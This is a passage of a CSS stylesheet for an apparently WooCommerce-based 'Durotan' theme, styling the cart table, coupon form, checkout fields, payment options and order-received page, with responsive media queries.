	cursor: pointer;
	transition: .4s;
	line-height: 35px;
	padding: 0px 5px;
	color: var(--durotan-color-gray);
}

.woocommerce-cart table.shop_table .product-quantity .durotan-svg-icon:hover {
	color: var(--durotan-color-darker);
}

.woocommerce-cart table.shop_table td.product-subtotal .woocs_special_price_code {
	margin-top: 2px;
	display: block;
}

.woocommerce-cart table.shop_table td.product-subtotal span {
	font-size: 16.01px;
	color: var(--durotan-color-darker);
}

.woocommerce-cart table.shop_table .product-remove .remove .durotan-svg-icon {
	font-size: 12px;
	color: #999999;
	transition: .4s;
}

.woocommerce-cart table.shop_table .product-remove .remove .durotan-svg-icon:hover {
	color: #000000;
}

.woocommerce-cart table.shop_table .coupon {
	border: 1px solid #d0d0d0;
	padding: 28px 29px 34px;
	margin-top: 18px;
}

.woocommerce-cart table.shop_table .coupon label {
	font-size: 20px;
	color: #000000;
	text-transform: capitalize;
	display: block;
	margin-bottom: 14px;
}

.woocommerce-cart table.shop_table .coupon .coupon-form {
	width: 100%;
	border: 1px solid #d0d0d0;
	padding-left: 15px;
	padding-right: 22px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.woocommerce-cart table.shop_table .coupon .coupon-form .durotan-svg-icon {
	font-size: 20px;
	margin-right: 15px;
	color: #000000;
}

.woocommerce-cart table.shop_table .coupon .coupon-form .input-text {
	padding: 15px 0;
	border: none;
	color: #000000;
	font-size: 14px;
	line-height: 1;
	flex: auto;
}

.woocommerce-cart table.shop_table .coupon .coupon-form .input-text::placeholder {
	color: #999999;
}

.woocommerce-cart table.shop_table .coupon .coupon-form .button {
	border: none;
	background: none;
	padding: 15px 0;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0.050em;
	line-height: 1;
}

.woocommerce-cart table.woocommerce-cart-form__contents {
	margin-bottom: 0;
}

.woocommerce-cart .cart-collaterals {
	float: left;
	width: 31.5%;
	margin-bottom: 135px;
	position: -webkit-sticky;
	position: sticky;
	top: 50px;
}

.woocommerce-cart .cart-collaterals .woocommerce-shipping-methods li {
	display: flex;
	align-items: center;
}

.woocommerce-cart .cart-collaterals .woocommerce-shipping-methods input {
	margin-right: 10px;
}

.woocommerce-cart .cart-collaterals .woocommerce-cart-collaterals__bg {
	position: relative;
	background-color: #f0f1f4;
	padding: 24px 29px 21px;
}

.woocommerce-cart .cart-collaterals .woocommerce-cart-collaterals__bg:before {
	content: "";
	display: block;
	position: absolute;
	top: -15px;
	left: 0;
	right: 0;
	height: 20px;
	background: linear-gradient(45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%), linear-gradient(-45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%);
	background-size: 15px 25px;
	background-position: 0 -25px;
}

.woocommerce-cart .cart-collaterals .woocommerce-cart-collaterals__bg:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -15px;
	left: 0;
	right: 0;
	height: 20px;
	background: linear-gradient(45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%), linear-gradient(-45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%);
	background-size: 13px 20px;
	background-position: 0 -20px;
}

.woocommerce-cart .cart-collaterals .woocommerce-cart-collaterals__bg h2 {
	font-family: var(--durotan-font-main);
	font-size: 20px;
	line-height: 30px;
	text-transform: capitalize;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 14px;
	margin-bottom: 0;
	margin-top: 0;
}

.woocommerce-cart .cart-collaterals .shop_table {
	margin: 0;
}

.woocommerce-cart .cart-collaterals .shop_table tr {
	font-size: 15px;
	line-height: 22px;
	color: var(--durotan-color-darker);
}

.woocommerce-cart .cart-collaterals .shop_table tr th,
.woocommerce-cart .cart-collaterals .shop_table tr td {
	padding: 21px 0 17px;
}

.woocommerce-cart .cart-collaterals .shop_table tr th {
	font-size: 16px;
	border: none;
	text-align: left;
}

.woocommerce-cart .cart-collaterals .shop_table tr td {
	text-align: right;
}

.woocommerce-cart .cart-collaterals .shop_table tr td ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.woocommerce-cart .cart-collaterals .shop_table tr .variation {
	text-transform: capitalize;
	color: #999999;
	font-size: 14px;
	display: block;
}

.woocommerce-cart .cart-collaterals .shop_table tr.cart-subtotal {
	border-bottom: none;
}

.woocommerce-cart .cart-collaterals .shop_table tr.cart-subtotal th,
.woocommerce-cart .cart-collaterals .shop_table tr.cart-subtotal td {
	font-size: 16px;
	color: #666666;
	letter-spacing: 0.015em;
}

.woocommerce-cart .cart-collaterals .shop_table tr.cart-subtotal td {
	color: #000000;
}

.woocommerce-cart .cart-collaterals .shop_table tr.cart-discount th, .woocommerce-cart .cart-collaterals .shop_table tr.cart-discount td {
	padding-top: 0;
	padding-bottom: 24px;
}

.woocommerce-cart .cart-collaterals .shop_table tr.order-total {
	border-bottom: none;
}

.woocommerce-cart .cart-collaterals .shop_table tr.order-total th,
.woocommerce-cart .cart-collaterals .shop_table tr.order-total td {
	padding: 24px 0 20px;
}

.woocommerce-cart .cart-collaterals .shop_table tr.order-total th {
	font-size: 18px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
}

.woocommerce-cart .cart-collaterals .shop_table tr.order-total td {
	font-size: 20px;
	letter-spacing: 0.015em;
	font-weight: 600;
}

.woocommerce-cart .cart-collaterals .shop_table tr.woocommerce-shipping-totals td {
	text-align: left;
	padding: 0;
	padding-bottom: 29px;
	border-bottom: 1px solid #d0d0d0;
}

.woocommerce-cart .cart-collaterals .shop_table tr.woocommerce-shipping-totals h3 {
	display: none;
}

.woocommerce-cart .cart-collaterals .shop_table tr.woocommerce-shipping-totals p {
	margin-bottom: 13px;
}

.woocommerce-cart .cart-collaterals .shop_table tr.woocommerce-shipping-totals a {
	text-decoration: underline;
}

.woocommerce-cart .cart-collaterals .shop_table tr.woocommerce-shipping-totals select {
	width: 100%;
	padding: 15.67px 17px;
	font-size: 14px;
	color: var(--durotan-color-darker);
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout {
	width: 100%;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.button {
	font-size: 14px;
	line-height: 50px;
	letter-spacing: .3px;
	text-transform: uppercase;
	display: inline-block;
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	padding: 0 37px;
	text-align: center;
	transition: ease .3s;
	white-space: nowrap;
	text-decoration: none;
	text-decoration: none;
	width: inherit;
}

.woocommerce-cart .cart-collaterals .page-cart-payments {
	margin-top: 27px;
	padding-top: 19px;
	border-top: 1px solid #d0d0d0;
	width: 100%;
}

.woocommerce-cart .cart-collaterals .page-cart-payments .label {
	display: block;
	font-size: 16px;
	letter-spacing: 0.015em;
	color: #000000;
	margin-bottom: 14px;
}

.woocommerce-cart .cart-collaterals .page-cart-payments .payment-image {
	margin-right: 14px;
}

.woocommerce-cart .cart-collaterals .page-cart-payments .payment-image:last-child {
	margin-right: 0;
}

.woocommerce-cart .cart-collaterals .continue-button {
	padding: 0;
	margin: 55px auto 0;
	display: table;
	text-align: center;
	font-size: 16px;
	letter-spacing: 0.050em;
	text-transform: uppercase;
	line-height: 1;
	color: #000000;
	border-bottom: 1px solid #000000;
}

@media (max-width: 1199px) and (min-width: 992px) {
	.woocommerce-cart table.shop_table thead th.product-quantity {
		padding: 10px 15px;
	}
	.woocommerce-cart table.shop_table tbody td.product-quantity {
		padding-left: 15px;
		padding-right: 15px;
	}
	.woocommerce-cart table.shop_table tbody td.product-details {
		padding-right: 20px;
	}
}

@media (max-width: 992px) {
	.woocommerce-cart .woocommerce-cart-form {
		float: none;
		width: 100%;
		padding: 0;
	}
	.woocommerce-cart .cart-collaterals {
		position: static;
		float: none;
		width: 100%;
		margin-top: 50px;
		margin-bottom: 0;
	}
}

@media (max-width: 767px) {
	.woocommerce-cart table.shop_table tbody td.product-details {
		padding-right: 0;
	}
	.woocommerce-cart table.shop_table .mobile {
		display: block;
		margin-top: 5px;
	}
	.woocommerce-cart table.shop_table .mobile label {
		font-size: 16px;
	}
	.woocommerce-cart table.shop_table .mobile span {
		color: #000000;
	}
	.woocommerce-cart table.shop_table .mobile.product-quantity {
		padding: 0;
	}
	.woocommerce-cart table.shop_table .mobile.product-quantity .durotan-svg-icon {
		font-size: 12px;
		padding: 0;
		flex: auto;
		text-align: center;
	}
	.woocommerce-cart table.shop_table .mobile.product-quantity .qty-box__cart .qty {
		width: 40px;
	}
	.woocommerce-cart table.shop_table .product-remove .remove .durotan-svg-icon {
		font-size: 16px;
	}
	.woocommerce-cart .mobile-hidden {
		display: none;
	}
}

@media (max-width: 479px) {
	.woocommerce-cart table.shop_table .product-name {
		font-size: 16px;
	}
	.woocommerce-cart table.shop_table .mobile label {
		font-size: 14px;
	}
	.woocommerce-cart table.shop_table .mobile span {
		font-size: 16px;
	}
	.woocommerce-cart table.shop_table .coupon {
		margin-top: 0;
		padding: 8px 9px 14px;
	}
	.woocommerce-cart table.shop_table .coupon .coupon-form {
		justify-content: center;
	}
	.woocommerce-cart .cart-collaterals {
		margin-top: 20px;
	}
	.woocommerce-cart .cart-collaterals .woocommerce-cart-collaterals__bg {
		padding: 30px 19px;
	}
}

/** Checkout **/
/**
 * Checkout
 */
.woocommerce-checkout.has-pageheader .page-header {
	padding-bottom: 79px;
}

.woocommerce-checkout.has-pageheader .site-content {
	padding-top: 0;
}

.woocommerce-checkout form.checkout .col-1 h3 {
	margin-top: -21px;
}

.woocommerce-checkout form.checkout .shipping-title {
	text-align: left;
}

.woocommerce-checkout form.checkout .woocommerce-shipping-methods {
	padding: 0;
	margin: 0;
}

.woocommerce-checkout .col2-set {
	width: 56.023%;
	padding-right: 100px;
	float: left;
}

.woocommerce-checkout .col2-set h2 {
	font-weight: 500;
	font-size: 20px;
	line-height: 29px;
	margin-top: 0;
	margin-bottom: 25px;
}

.woocommerce-checkout .checkout-form-cols {
	display: flex;
	flex-wrap: wrap;
}

.woocommerce-checkout .checkout-form-cols:after, .woocommerce-checkout .checkout-form-cols:before {
	display: none;
}

.woocommerce-checkout .checkout-form-cols .checkout_coupon {
	display: block !important;
}

.woocommerce-checkout .checkout-form-cols .coupon-form {
	width: 100%;
	border: 1px solid #d0d0d0;
	padding-left: 15px;
	padding-right: 22px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.woocommerce-checkout .checkout-form-cols .coupon-form .durotan-svg-icon {
	font-size: 20px;
	margin-right: 12px;
	color: #000000;
}

.woocommerce-checkout .checkout-form-cols .coupon-form .input-text {
	padding: 15px 0;
	border: none;
	color: #000000;
	font-size: 14px;
	line-height: 1;
	flex: auto;
}

.woocommerce-checkout .checkout-form-cols .coupon-form .input-text::placeholder {
	color: #999999;
}

.woocommerce-checkout .checkout-form-cols .coupon-form .button {
	border: none;
	background: none;
	padding: 15px 0;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0.050em;
	line-height: 1;
}

.woocommerce-checkout .woocommerce-message, .woocommerce-checkout .woocommerce-error {
	padding: 13px 20px;
	width: 48.023%;
}

.woocommerce-checkout .checkout-form-col {
	max-width: 265px;
	width: 100%;
	margin-bottom: 67px;
	position: relative;
}

.woocommerce-checkout .checkout-form-col.checkout-login {
	margin-right: 24px;
}

.woocommerce-checkout .checkout-form-col .woocommerce-info {
	background-color: #ffffff;
	color: var(--durotan-color-darker);
	font-size: 14px;
	margin-bottom: 0;
	border: 1px solid #d0d0d0;
	padding: 8.34px 22px 8.34px 15px;
}

.woocommerce-checkout .checkout-form-col .woocommerce-info a {
	color: var(--durotan-color-darker);
	vertical-align: middle;
	display: block;
}

.woocommerce-checkout .checkout-form-col .woocommerce-info a .durotan-svg-icon {
	font-size: 20px;
	margin-right: 12px;
}

.woocommerce-checkout .checkout-form-col .woocommerce-form-login {
	position: absolute;
	background-color: #ffffff;
	border: 1px solid #d0d0d0;
	border-top: none;
	padding: 20px;
	z-index: 9;
}

.woocommerce-checkout .checkout-form-col .woocommerce-form-login p {
	font-size: 16px;
}

.woocommerce-checkout .checkout-form-col .woocommerce-form-login .form-row label {
	display: block;
	margin-bottom: 7px;
}

.woocommerce-checkout .checkout-form-col .woocommerce-form-login .form-row input[type="text"],
.woocommerce-checkout .checkout-form-col .woocommerce-form-login .form-row input[type="password"] {
	width: 100%;
	color: var(--durotan-color-darker);
	border: 1px solid #d0d0d0;
	padding: 5px 10px 7px;
	line-height: 30px;
}

.woocommerce-checkout .checkout-form-col .woocommerce-form-login .form-row input[type="submit"],
.woocommerce-checkout .checkout-form-col .woocommerce-form-login .form-row button {
	line-height: 45px;
	padding: 0 50px;
	margin-top: 20px;
}

.woocommerce-checkout .checkout-form-col .woocommerce-form-login .lost_password a {
	color: var(--durotan-color-darker);
	border-bottom: 1px solid var(--durotan-color-darker);
	line-height: 1;
}

.woocommerce-checkout form.checkout {
	margin-top: 20px;
}

.woocommerce-checkout form.checkout:after {
	clear: both;
	content: "";
	display: block;
}

.woocommerce-checkout form.checkout ul {
	list-style-type: none;
}

.woocommerce-checkout form.checkout h3 {
	font-size: 20px;
	font-family: var(--durotan-font-main);
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox {
	position: relative;
	padding-left: 35px;
	display: block;
	cursor: pointer;
	font-size: 15px;
	font-weight: 400;
	color: var(--durotan-color-darker);
	margin-bottom: 0;
	line-height: 1.5;
	font-family: var(--durotan-font-main);
	font-size: 16px;
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox input {
	display: none;
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox span:before, .woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox span:after {
	content: "";
	width: 20px;
	height: 20px;
	margin-right: 10px;
	position: absolute;
	left: 0;
	top: 1px;
	transition: 0.4s;
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox span:before {
	border: 1px solid #999999;
	background-color: #ffffff;
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox span:after {
	opacity: 0;
	background: url([data-uri]) no-repeat center center;
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox span.required:before, .woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox span.required:after {
	display: none;
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox :checked ~ span {
	color: var(--durotan-color-darker);
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox :checked ~ span:before {
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-color-primary);
}

.woocommerce-checkout form.checkout label.woocommerce-form__label-for-checkbox :checked ~ span:after {
	opacity: 1;
	filter: brightness(0) invert(1);
}

.woocommerce-checkout form.checkout span em {
	font-size: 16px;
}

.woocommerce-checkout form.checkout .select2-container--default .select2-selection--single {
	border: none;
	border-bottom: 1px solid var(--durotan-border-input-color);
}

.woocommerce-checkout form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
	color: var(--durotan-color-darker);
	padding-left: 0;
}

.woocommerce-checkout form.checkout .woocommerce-billing-fields {
	margin-bottom: 48px;
}

.woocommerce-checkout form.checkout .woocommerce-account-fields {
	margin-bottom: 7px;
}

.woocommerce-checkout form.checkout .woocommerce-account-fields .form-row {
	margin-bottom: 0;
}

.woocommerce-checkout form.checkout .woocommerce-account-fields .form-row label {
	display: block;
}

.woocommerce-checkout form.checkout .woocommerce-account-fields h3 {
	margin: 0;
}

.woocommerce-checkout form.checkout .woocommerce-shipping-fields #ship-to-different-address {
	margin-bottom: 31px;
}

.woocommerce-checkout form.checkout .woocommerce-shipping-fields h3 {
	margin: 0;
}

.woocommerce-checkout form.checkout .form-row {
	margin: 0 0 17px 0;
}

.woocommerce-checkout form.checkout .form-row label {
	display: none;
}

.woocommerce-checkout form.checkout .form-row input[type="text"],
.woocommerce-checkout form.checkout .form-row textarea,
.woocommerce-checkout form.checkout .form-row input[type="tel"],
.woocommerce-checkout form.checkout .form-row input[type="email"] {
	width: 100%;
}

.woocommerce-checkout form.checkout .form-row input.woocommerce-form__input-checkbox {
	width: auto;
}

.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper label.woocommerce-form__label-for-checkbox {
	display: block;
}

.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper label.woocommerce-form__label-for-checkbox span:before {
	top: 3px;
}

.woocommerce-checkout form.checkout .woocommerce-account-fields {
	margin-top: 20px;
}

.woocommerce-checkout .durotan-checkout-review {
	float: left;
	position: relative;
	background-color: #f0f1f4;
	padding: 29px 50px;
	width: 43.977%;
	margin-top: -130px;
}

.woocommerce-checkout .durotan-checkout-review:before {
	content: "";
	display: block;
	position: absolute;
	top: -15px;
	left: 0;
	right: 0;
	height: 20px;
	background: linear-gradient(45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%), linear-gradient(-45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%);
	background-size: 15px 25px;
	background-position: 0 -25px;
}

.woocommerce-checkout .durotan-checkout-review:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -15px;
	left: 0;
	right: 0;
	height: 20px;
	background: linear-gradient(45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%), linear-gradient(-45deg, transparent 33.333%, #f0f1f4 33.333%, #f0f1f4 66.667%, transparent 66.667%);
	background-size: 13px 20px;
	background-position: 0 -20px;
}

.woocommerce-checkout .durotan-checkout-review h3 {
	margin: 0 0 31px 0;
	padding-bottom: 10px;
	border-bottom: 1px solid #d0d0d0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table {
	border: none;
	padding: 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table th, .woocommerce-checkout .woocommerce-checkout-review-order-table td {
	border: none;
	padding: 0;
	text-align: left;
	vertical-align: top;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .product-thumbnail img {
	max-width: 45px;
	margin-bottom: 9px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .product-name {
	font-size: 16px;
	color: #000000;
	padding: 0 15px 15px;
	line-height: 24px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .product-name strong {
	font-weight: 400;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .product-total {
	font-size: 16px;
	color: #000000;
	text-align: right;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .variation {
	text-transform: capitalize;
	color: #999999;
	font-size: 14px;
	display: block;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] {
	display: none;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label {
	position: relative;
	padding-left: 33px;
	cursor: pointer;
	color: var(--durotan-text-input-color);
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label:before, .woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label:after {
	content: "";
	width: 20px;
	height: 20px;
	margin-right: 10px;
	position: absolute;
	left: 0;
	top: 1px;
	transition: 0.4s;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label:before {
	border: 1px solid #999999;
	background-color: #ffffff;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label:after {
	opacity: 0;
	background: url([data-uri]) no-repeat center center;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label.required:before, .woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label.required:after {
	display: none;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"]:checked + label {
	color: var(--durotan-color-darker);
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"]:checked + label:before {
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-color-primary);
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"]:checked + label:after {
	opacity: 1;
	filter: brightness(0) invert(1);
}

.woocommerce-checkout .woocommerce-checkout-review-order-table input[type="radio"] + label {
	display: flex;
	justify-content: space-between;
	width: 100%;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .woocommerce-shipping-totals .select2-container {
	background-color: var(--durotan-background-color-light);
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tbody {
	border-bottom: 1px solid #d0d0d0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td {
	padding: 8px 0;
	font-size: 16px;
	color: #666666;
	letter-spacing: 0.015em;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td {
	text-align: right;
	color: #000000;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .cart-subtotal th, .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
	padding-top: 25px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .woocommerce-shipping-totals td, .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .woocommerce-shipping-totals th {
	padding-bottom: 24px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .woocommerce-shipping-totals span {
	color: #ea311d;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .order-total {
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .order-total th, .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .order-total td {
	padding: 30px 0 23px;
	font-size: 18px;
	text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .order-total td {
	font-size: 20px;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] {
	display: none;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label {
	position: relative;
	padding-left: 33px;
	cursor: pointer;
	color: var(--durotan-text-input-color);
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label:before, .woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label:after {
	content: "";
	width: 20px;
	height: 20px;
	margin-right: 10px;
	position: absolute;
	left: 0;
	top: 1px;
	transition: 0.4s;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label:before {
	border: 1px solid #999999;
	background-color: #ffffff;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label:after {
	opacity: 0;
	background: url([data-uri]) no-repeat center center;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label.required:before, .woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label.required:after {
	display: none;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"]:checked + label {
	color: var(--durotan-color-darker);
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"]:checked + label:before {
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-color-primary);
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"]:checked + label:after {
	opacity: 1;
	filter: brightness(0) invert(1);
}

.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"] + label {
	color: var(--durotan-color-darker);
}

.woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
	padding: 0 0 23px;
	margin: 0;
	border-bottom: 1px solid #d0d0d0;
}

.woocommerce-checkout .woocommerce-checkout-payment .payment_methods .wc_payment_method {
	padding: 6.5px 0;
}

.woocommerce-checkout .woocommerce-checkout-payment .payment_methods .wc_payment_method p {
	color: #999999;
	letter-spacing: 0.015em;
	font-size: 14px;
	margin: 0;
}

.woocommerce-checkout .woocommerce-checkout-payment .payment_methods .payment_method_paypal label img {
	height: 25px;
	vertical-align: middle;
	margin-left: 5px;
}

.woocommerce-checkout .woocommerce-checkout-payment .payment_methods .payment_method_paypal label a {
	float: right;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0.015em;
	text-decoration: underline;
	line-height: 38px;
}

.woocommerce-checkout .woocommerce-checkout-payment label {
	font-size: 16px;
	color: var(--durotan-color-darker);
	letter-spacing: 0.015em;
	cursor: pointer;
}

.woocommerce-checkout .woocommerce-checkout-payment .payment_box {
	padding: 0 32px;
}

.woocommerce-checkout .woocommerce-checkout-payment .place-order {
	width: 100%;
	padding: 11px 0 0;
}

.woocommerce-checkout .woocommerce-checkout-payment .place-order .woocommerce-privacy-policy-text {
	color: #666666;
	font-size: 14px;
	letter-spacing: 0.015em;
}

.woocommerce-checkout .woocommerce-checkout-payment .place-order .woocommerce-privacy-policy-text a {
	box-shadow: inset 0 -0.175em #f0f1f4, inset 0 -0.2em var(--durotan-color-darker);
}

.woocommerce-checkout .woocommerce-checkout-payment .place-order .form-row {
	width: 100%;
	padding: 0;
	margin: 0;
}

.woocommerce-checkout .woocommerce-checkout-payment .place-order .form-row .woocommerce-form__label {
	font-size: 16px;
	color: var(--durotan-text-color-gray);
}

.woocommerce-checkout .woocommerce-checkout-payment .place-order button {
	width: inherit;
	margin-top: 14px;
	font-size: 14px;
	line-height: 49px;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border: none;
	position: static;
	width: 20px;
	height: 20px;
	display: inline-block;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b:after, .woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 0;
	height: 0;
	border-style: solid;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
	top: 8px;
	border-width: 8px 8px 0 8px;
	border-color: #ffffff transparent transparent transparent;
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
	top: 9px;
	border-width: 8px 8px 0 8px;
	border-color: #000 transparent transparent transparent;
}

@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
		padding-right: 15px;
	}
	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
		padding-left: 15px;
	}
	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 50%;
	}
}

@media (max-width: 1199px) {
	.woocommerce-checkout .checkout-form-cols {
		justify-content: center;
	}
	.woocommerce-checkout .durotan-checkout-review {
		margin-top: 0;
	}
	.woocommerce-checkout .woocommerce-message, .woocommerce-checkout .woocommerce-error {
		width: auto;
	}
}

@media (max-width: 991px) {
	.woocommerce-checkout form.checkout {
		display: block;
	}
	.woocommerce-checkout .checkout-form-col {
		width: 45%;
		margin: 0 0 20px;
	}
	.woocommerce-checkout .col2-set {
		float: none;
		width: 100%;
		padding: 0;
	}
	.woocommerce-checkout .col-1 h3 {
		margin-top: 0;
	}
	.woocommerce-checkout .durotan-checkout-review {
		float: none;
		width: 100%;
		margin-top: 70px;
	}
}

@media (max-width: 768px) {
	.woocommerce-checkout .checkout-form-col {
		width: 100%;
		margin: 0 0 20px;
	}
	.woocommerce-checkout .checkout-form-col.checkout-login {
		margin-right: 10px;
	}
}

@media (max-width: 570px) {
	.woocommerce-checkout .checkout-form-col.checkout-login {
		margin-right: 0;
	}
}

@media (max-width: 481px) {
	.woocommerce-checkout .durotan-checkout-review {
		padding: 29px 20px;
	}
}

@media (max-width: 360px) {
	.woocommerce-checkout .durotan-checkout-review {
		padding: 9px 10px;
	}
}

/** ThankYou **/
.woocommerce-order-received.has-pageheader .page-header {
	display: none;
}

.woocommerce-order-received.has-pageheader .site-content {
	padding-top: 100px;
}

.woocommerce-order {
	max-width: 770px;
	margin: auto;
}

.woocommerce-order .header-success {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 48px;
	margin-top: 70px;
}

.woocommerce-order .header-success > div {
	flex: auto;
}

.woocommerce-order .header-success .woocommerce-notice {
	font-size: 48px;
	font-family: var(--durotan-heading-font);
	color: #000000;
}

.woocommerce-order .header-success .woocommerce-order-overview__order {
	text-align: right;
	line-height: 1;
}

.woocommerce-order .header-success .woocommerce-order-overview__order p {
	margin: 5px 0 5px 0;
	font-size: 14px;
	text-transform: uppercase;
	color: #999999;
	letter-spacing: 0.050em;
}

.woocommerce-order .header-success .woocommerce-order-overview__order strong {
	margin: 0;
	font-size: 18px;
	text-transform: uppercase;
	color: #000000;
	letter-spacing: 0.050em;
	font-weight: 400;
}

.woocommerce-order .woocommerce-description {
	flex: 100%;
	color: #666666;
	font-size: 16px;
	letter-spacing: 0.015em;
	display: block;
	padding-bottom: 21px;
	border-bottom: 1px solid #dedede;
}

.woocommerce-order h2 {
	font-size: 24px;
	font-family: var(--durotan-font-main);
	margin: 37px 0 33px;
}

.woocommerce-order .woocommerce-table--order-details {
	border: none;
}

.woocommerce-order .woocommerce-table--order-details tbody {
	border-bottom: 1px solid #dedede;
}

.woocommerce-order .woocommerce-table--order-details tbody tr:last-child .product-thumbnail img {
	margin-bottom: 30px;
}

.woocommerce-order .woocommerce-table--order-details th, .woocommerce-order .woocommerce-table--order-details td {
	border: none;
	text-align: left;
	vertical-align: top;
	padding: 0;
}

.woocommerce-order .woocommerce-table--order-details .product-thumbnail {
	display: flex;
}

.woocommerce-order .woocommerce-table--order-details .product-thumbnail .thumbnail {
	margin-right: 22px;
}

.woocommerce-order .woocommerce-table--order-details .product-thumbnail img {
	max-width: 70px;
	margin-bottom: 11px;
}

.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-name strong, .woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-name a {
	font-size: 18px;
	color: #000000;
	font-weight: 400;
}

.woocommerce-order .woocommerce-table--order-details .woocommerce-table__product-name .product-details {
	padding-top: 10px;
}

.woocommerce-order .woocommerce-table--order-details .wc-item-meta {
	list-style: none;
	display: flex;
	margin: 0;
	padding: 0;
}

.woocommerce-order .woocommerce-table--order-details .wc-item-meta strong {
	display: none;
}

